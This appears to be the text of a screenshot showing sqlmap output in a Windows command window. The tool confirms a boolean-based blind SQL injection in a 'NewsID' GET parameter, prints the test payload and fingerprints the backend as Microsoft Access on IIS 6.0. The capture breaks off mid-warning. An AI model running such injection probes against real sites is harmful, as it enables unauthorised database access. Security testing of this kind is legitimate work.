 C:\WINDOWS\system32\cmd.exe
[19:29:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:29:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[19:29:49] [INFO] checking if the injection point on GET parameter 'NewsID' is a
 false positive
GET parameter 'NewsID' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Place: GET
Parameter: NewsID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsID=1183 AND 1173=1173
---
[19:30:01] [INFO] testing Microsoft Access
[19:30:03] [INFO] confirming Microsoft Access
[19:30:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:30:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[19:30:05] [WARNING] cannot properly display Unicode characters inside Windows O